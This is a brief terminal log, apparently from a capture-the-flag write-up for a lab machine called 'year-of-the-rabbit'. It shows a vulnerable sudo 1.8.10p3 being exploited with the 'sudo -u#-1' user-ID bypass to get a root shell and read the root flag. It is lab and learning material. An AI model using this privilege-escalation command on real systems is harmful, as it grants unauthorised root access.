 gwendoline@year-of-the-rabbit:~$ sudo -V
Sudo version 1.8.10p3
Sudoers policy plugin version 1.8.10p3
Sudoers file grammar version 43
Sudoers I/O plugin version 1.8.10p3
gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{ }
#